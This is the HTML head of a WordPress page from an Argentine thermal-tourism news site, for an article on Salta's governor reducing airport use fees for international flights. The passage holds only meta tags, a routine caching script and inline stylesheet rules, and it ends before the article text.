

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://argentinatermal.com.ar/?p=7609
body_size: 49390
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>El gobernador Sáenz gestionó la reducción de la Tasa de Uso para vuelos internacionales que arriben a la provincia de Salta | Termalismo</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://argentinatermal.com.ar/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg" /><meta name="author" content="Rolando Sanchez"><link rel="icon" type="image/png" href="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogo-300x181.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Termalismo &raquo; Feed" href="https://argentinatermal.com.ar/?feed=rss2" /><link rel="alternate" type="application/rss+xml" title="Termalismo &raquo; Feed de los comentarios" href="https://argentinatermal.com.ar/?feed=comments-rss2" /><link rel="alternate" type="application/rss+xml" title="Termalismo &raquo; Comentario El gobernador Sáenz gestionó la reducción de la Tasa de Uso para vuelos internacionales que arriben a la provincia de Salta del feed" href="https://argentinatermal.com.ar/?feed=rss2&#038;p=7609" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://argentinatermal.com.ar/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://argentinatermal.com.ar/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://argentinatermal.com.ar/wp-content/litespeed/css/a2fe570ddb62a6ed5fac05c5263e054c.css?ver=6d840" /><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://argentinatermal.com.ar/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://argentinatermal.com.ar/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://argentinatermal.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-separator-inline-css' type='text/css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://argentinatermal.com.ar/wp-includes/blocks/separator/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 